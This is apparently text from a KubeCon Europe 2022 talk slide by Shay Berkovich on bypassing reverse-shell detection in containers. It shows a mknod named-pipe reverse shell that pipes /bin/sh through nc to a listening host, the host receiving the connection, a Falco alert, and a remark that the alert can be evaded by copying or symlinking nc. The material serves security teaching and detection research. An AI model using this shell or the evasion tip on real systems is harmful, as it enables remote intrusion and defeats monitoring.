 Bypass reverse shell detection - 2
KubeCon
CloudNativeCon
Europe 2022
Shay Berkovich
How about using mknod / mkfifo syscalls?
[Container]
[tutorial@osboxes ~]$ docker run --rm -it sshayb/fuber:latest
root@eabe8cffc8c8:/tmp# mknod /tmp/backpipe p; /bin/sh 0</tmp/backpipe | /bin/nc 172.17.0.1 443
1>/tmp/backpipe
-----
[Host]
[tutorial@osboxes ~]$ sudo nc -nlvp 443
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.17.0.2:55928.
hostname
eabe8cffc8c8
-----
[Falco]
12:47:37.884716967: Notice Network tool launched in container (user=root …
And that “Network tool launched” can be easily bypassed by symlinking or copying nc binary.